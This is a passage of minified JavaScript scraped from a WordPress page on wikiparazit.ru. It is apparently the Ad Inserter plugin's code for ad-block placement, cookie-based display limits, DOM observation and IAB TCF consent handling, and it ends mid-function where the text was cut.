vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof f&&(f=a("."+f),0!=f.length))){var q=f.parent();q.hasClass("ai-debug-info")&&q.remove()}}q=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==r?"#":r;q.find(".ai-debug-name.ai-list-info").text(f).attr("title",K);q.find(".ai-debug-name.ai-list-status").text(b?ai_front.visible:ai_front.hidden);f=!1;if(b){u=a(this).attr("scheduling-start");var A=a(this).attr("scheduling-end"),B=a(this).attr("scheduling-days");if("undefined"!=typeof u&&"undefined"!=typeof A&&"undefined"!=typeof B){f=!0;var O=parseInt(a(this).attr("scheduling-fallback")),v=parseInt(a(this).attr("gmt"));u=z(b64d(u))+v;A=z(b64d(A))+v;B=b64d(B).split(",");q=a(this).attr("scheduling-type");var C=(new Date).getTime()+v,I=new Date(C),D=I.getDay();0==D?D=6:D--;v=C>=u&&C<A&&B.includes(D.toString());switch(q){case"B":v=!v}v||(b=!1);I=I.toISOString().split(".")[0].replace("T"," ");q=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");q.find(".ai-debug-name.ai-scheduling-info").text(I+" "+D+" current_time:"+C.toString()+"  start_date:"+u.toString()+" ="+(C>=u).toString()+" end_date:"+A.toString()+" =:"+(C<A).toString()+" days:"+B.toString()+" =:"+B.includes(D.toString()).toString());q.find(".ai-debug-name.ai-scheduling-status").text(b?ai_front.visible:ai_front.hidden);b||0==O||(q.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),q.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+"="+O))}}if(g||M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});b?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),"undefined"!=typeof a(this).data("code")&&(b=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(b),a(this).remove()):a(this).append(b),ai_process_element(this))):f&&!v&&0!=O?(d.css({visibility:""}),d.hasClass("ai-remove-position")&&d.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(b=b64d(a(this).data("fallback-code")),a(this).append(b),ai_process_element(this)):(a(this).hide(),d.find(".ai-debug-block").length||d.hide()),b=d.attr("data-ai"),"undefined"!==typeof b&&!1!==b&&(b=a(this).attr("fallback-tracking"),"undefined"!==typeof b&&!1!==b&&d.attr("data-ai",b))):(a(this).hide(),d.find(".ai-debug-block").length||d.hide(),d.removeAttr("data-ai").removeClass("ai-track"),d.find(".ai-debug-block").length?(d.css({visibility:""}).removeClass("ai-close"),d.hasClass("ai-remove-position")&&d.css({position:""})):d.hide());a(this).attr("data-code","");a(this).attr("data-fallback-code","");d.removeClass("ai-list-block")})}};a(document).ready(function(e){setTimeout(function(){ai_process_lists();setTimeout(function(){n()},50);if("function"==typeof ai_load_blocks)jQuery(document).on("cmplzEnableScripts",function(h){"all"===h.consentLevel&&ai_load_blocks()});jQuery("#ai-iab-tcf-bar").click(function(){AiCookies.remove("euconsent-v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_daisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("__lxG__consent__v2_gdaisybit",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_marketing",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("cmplz_stats",{path:"/",domain:"."+window.location.hostname});AiCookies.remove("complianz_consent_status",{path:"/",domain:"."+window.location.hostname});jQuery("#ai-iab-tcf-status").text("COOKIE DELETED")})},5)})});function ai_process_element(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof 